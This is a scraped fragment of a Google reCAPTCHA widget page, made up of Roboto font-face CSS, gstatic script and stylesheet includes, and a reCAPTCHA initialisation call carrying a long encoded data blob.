  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ZHc6dpSOFSe2osYcKhkqww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ZHc6dpSOFSe2osYcKhkqww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZHc6dpSOFSe2osYcKhkqww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22YsOzwq1Ef3ZHw7tKIXLDoMOCw47Do8OZCFrCgDbDk1TChsOowp88UCHDv8Obw6xXw5DDp14oC8Kjw7EaCCfDsnJkwpvCo8OLH8K2VcKVw4s1U8Ogw5zDqcOkw7JXfMKPw4DDrhZ4TMKlwoTCil7Cl8K0SXNFQ8OBIsKcw79rCsKwwq4zUXcWw6sjwow1w5/ChQ7DssKHOH0mwpUTw44rwpgRw6hxJsKkcMKKVcORwr4gw4o3wrjDun96wrFlw6nCuALCuCYLbz9+w4tMCsKVwrDCtcOOwo7DrsKLw4Enwoxkw4xuw4E1w7bCkFTCv8KENsK+Xnd/e8Kiwph/T8OcPBpWQMOmcQvCthIUwq9vTsK9JFfCvzfCosKxD8O/w6/Di2jDqiHDlilnOsOAw4jCnUlhbEPCkMKJNsK7w68kw5Fhw7HCkcKODnQUHXl6FcKYRsOSKsOCV8OyYQl/AgVQwpkLDsKUfcKHScOuwovDl8OWw780wqvCtiwiw4gOw4vCjcKKV8KzDE8xwpbCpRQla1FMbAwgw4t6asO3w4HDkjnDhFnCn3s4IcOjJcKRw6nDrMKNRh7Dq8KUQnXDvsO7BMOHNCAvN8Ouwo7DssK9wp/[base64]/wpTCukUAw6tIccOSwpwKwqA0WSh1wpYdFAkfAwzCisO1w5ATw7/CjlRDLMK6acKjwoNVDiTCkyYMw50rBcOnwoN9BE/DtsOPwoEuQHArwrvCrWwpB3YXwqBqWMKdS8OcPnxFSMORDTzDjFHCoSckJCRFW8O/w4bCtUdgw5w4CnEqwr13aHvCvAXCucOkdFF9aMOQDcOOwqkiwqbCnsKuZGBsw5LCnFx7wqkdKMOmTAwwWRg6UcKkw7/DhcO3wovClMO6w4dXwppCRD3DusKDZW3CgS5PwrVPbcKNwrrCgcKbw5LDhMOiw5Aiwpo7w6nDiMKgE8K8wpbDk3h6RGPCgMOew4RJw5cmwpo+wovCqDE1UARNPXhTSsOCJcOYW8KCwq/Cr8KHScOMw4hMwrhpw604ED/Cqhw8QRvCgC7Cs8KTw7bConNXUsOxw7fCi8KcZ8OswrLCj2ddw5PCukYGw4RKEcKBUm/ChUNkesOlLsKzDMKYw6IxwrYgWMOOw6fCnsO0TnTDqMKdw6jCqMOpw49gwpw8SXc+wo3DnUwbHMKqXcK+csOKwrkvWxLDjmNSJE0GwovCisK2w51FbcKoBjFYEisSWsOxAiIJPsObeMOQTHw0ecKZw6TCp8Ocw5/CkcKgahXDpsK8wpbCmTg1w7p1wq3Dpj7DolvDpcOmw5HClkY4c05CwopLFiTDlkHCqkFYC3lHNsKQVsKLwofCplM2OwHCkMKzw7/[base64]/CjsOOIcOIw59uwq3DlnvCjx7CuMOhw4/DmsOeZ8OCwr81wrfClsOHwo51w4LDqRTDrArDgmMNw67ColLCq3xKb8KoBMOZw49Vw57DlMOeE8KlAHguf8OHw5jCq8ORw4DDq8OCw6DCu8O3ZsKjdRDDk2vDg8Ofw6/[base64]/YcO8wr0Cw64AR2fCtcO/J8Kcw4fDkXHDrylXw5nDkUPDknrCj8O9w4XCjzo8bFvDj8OhwoVnwq1EBMK0IWrCl8KnwpLDgjYgJkfDt8OIw75XEnTCksOIwox1w43DjMOJUXRfRcKVw65dwpnDpcOBC8Kow5bCrcKRw6NmUlN5wrTCqQTCvMKYwrLCkcKtHsOAwovCmxVMw7LChlQ0woPCm1w/wo8owqfDoFMdwp0Zwp7Cq8OtdRvDqWjCvgPCgyshw5bDqWLDmxzDhmfCt8Kfw5rCi2A5ScKdwo/DuAFgwrjDpjDCgBvDmcKdSMK8e1DCosODw4/[base64]/DtyB8wrBkQiLDkT3DlsOcwqPCtx3DjHjCm8Kjw5fDp8Krw7fDpg4iUcOGSMKbHDLCiwrDrHrClcOBRjHCqAZIwqFjw6/Co8K2VwldwqQdw6DCmXvDjFbDugnDoMOmXRzCnV48IQELw6tnw4LCr8OCUjt8w4gWaXYUOVgBFGbDuMKOwqLCqkjDg3BZACd/wq7DgVbDvxrCmcKUJUbDrsKLWgbDscKeDRs9Iw5zLHpqFmLDnxUKwrl/wrdWFsOEYsKPwpHCqxZRbcO/[base64]/TMKHBARcC13DiMOfw4jCmsKywr5/w4vDn8KQYGM3wr7CkUjCgsKcwpp/[base64]/w6U3w6tBwrbCv8Oww7wBw5PCqcKEw7DDtcKAGsKxw48NT0pXRsKhQCDCi0rCghjDhcKUUEkBwoV/w4gNw6zCuHBtw7DCtsKMwrAiBMONwp7DpD4BwoRnRWnCsjsaw75RSxZ2BnbDkjEfZF9twpMUw7Bjw5nDkMO1w7/DnTvDoj9XwrLCpWBDCz7DncOxZhAUw7d8YVbChMOgwq7DgFPDk8KMwoZ7w7vDtsOAOMKNwqMEw6bDq8KOaMKyDsKdw6/CoAXCgMOmVsKFw7EBw4IyZcKXw506wpwLw7rDmijDnmvDqxpOTMKhQMKmJMKTw74hEG4uDcOrdm7CmX5gIsKDwqdiUiYpw6/[base64]/[base64]/CpsKBw7kgMA80w7J/[base64]/DtsOsw7rCumLDkcKJw7J6QDTCuMO3w7TCn3/DvMOWwoDDhxfCocKnWsODJFwmFQDDoUPCnsOGRcKrZ8ODQktTEhZAwp5Dw7PCq8OWbMOwUsOYw45HcxpMwppaKh/DiC5YcFzCtzrCkcKFwrbDp8O9wp91DkzDn8Kow4fDrGsnwoU/EMKqwr3Dkl3ComVTNcO6w5YjeHQcHsOQDcKfBhbDtj7ChwYWw7nCrlpew6fDuQ4tw5vDpzIKawBzIk/[base64]/DhldveMKSa8Kib0tadMO7wqJjwqoWTVLDtMO5UjZ2CMKQwobCsyByw7lTAiIjak7Dr0rCr8KDw4jDpcOIOgzDkMKEw63Dm8KZaA5EI2nCiMOWK3vCjBk3wpdew7RTNVTDvMOcw6ILH2FJC8KkwpplE8KzwoBRHWg/IQzDnUUEZsOowqdLwpLCoHXCjMOYwp5BbsKhfjxVfUhmwovCpsOJfsKWw7bDjH17RWvDhU85wpNIw5/CrnlccixqwqbDsSJBbEJrUsOkRsOEwo0zw4HDmR7DtjhIw7/CmzIQw4XDgiNBM8Oawrt+wpPDs8OSw6zDscKXasOtwpTDiEcJwoJQwo88XcKJHsKRw4NqcMKTw5kgwr4QG8O/[base64]/CrxZ6TUkOwr7CnMKkw5DCo8K+TsOKfcKFXVQbw4VewpLCuU4gR8KpVXnDrC/CjMKUFUXCicKlBsOZXjtnNcK0f8OKOH7DgRZjwrIDwq0jWcK/w5LCnMKcwqfClsOBw45aw69kw5fCi13CksOAwoHCrRzCpMOkwpAJYsKtNj/ClMOZVMKIaMOOwozCkDXDusOne8K8PWoTwrbDucKWw5g2EMKww7rDpiDDisK5YMKMw7B/wq7CssOYwpzCsxcww7J+w4jDt8OsFcKCw5zCm8O9E8OhZlFawr0Ww49pwrPDk2PCqcOdDSkaw4bDvMKkWmROw6bCssOJw6YawpzDmMKBw6rDp1J1XVrCtgoMwrvDqsOdAzzCl8OcUcO3NsKpwq/[base64]/OMKHw6Alw6JiOsKrFQTDqBAMcsO0woUHwookQXNGwqwTbkrCozzDn8K8woVNCsO5LknDv8OPw5bCvATDqcO3w6LCosO9a8OEOEXChMO/w6fCjwladm7Dmm/[base64]/BjXDtnTDvljCoEVDCsK7woReUsOXHHdXwrPDu8KmYVMVcMOABMKmwo3CqQHDkD4rEltRwp/CgQ/DqjHDsHwpLSNiw5PDp2fDscOSw7EFw7R1AltkwqxhFVkibcOtw70awpYXw61wwpTDkcOLw5fDq0XCpCLDp8KRT0B2YkXClsOPwrrCnGXDlRZ/fwPDusOzf8OSw6I8Q8KAw77Dn8K5LsKQccOZwrUIw69iw7pOwofDoUjCsHg/YsKhw5dww5ktCnkYwrEEwofDisKYw4HDpR16fMKKw6vCjU90w4nDu8ORecKMf0